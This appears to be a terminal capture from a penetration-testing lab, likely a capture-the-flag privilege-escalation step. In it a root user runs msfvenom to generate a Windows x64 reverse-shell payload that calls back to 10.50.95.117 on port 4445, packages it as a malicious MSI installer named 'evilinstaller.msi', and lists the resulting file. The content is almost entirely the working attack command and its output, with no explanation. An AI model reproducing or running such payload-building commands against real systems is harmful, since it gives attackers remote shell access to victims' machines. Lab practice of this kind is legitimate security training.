 ┌──(root⌛hekeats)-[/home/hekeats/桌面]
└─# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.50.95.117 LPORT=4445 -f msi > evilinstaller.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
┌──(root⌛hekeats)-[/home/hekeats/桌面]
└─# ls -la evilinstaller.msi
-rw-r--r-- 1 root root 159744  5月30日 00:57 evilinstaller.msi